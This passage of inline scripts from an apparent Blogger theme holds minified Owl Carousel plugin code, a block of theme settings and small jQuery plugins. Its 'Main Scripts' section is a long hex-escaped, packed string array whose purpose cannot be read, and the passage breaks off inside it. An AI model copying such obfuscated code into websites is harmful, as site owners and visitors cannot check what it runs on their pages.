this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x